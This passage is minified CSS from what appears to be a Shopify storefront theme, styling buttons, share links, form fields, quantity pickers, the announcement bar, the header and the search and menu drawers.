a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons""navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons""navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;height: 88px;}.search-modal.modal__content {position: fixed;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center 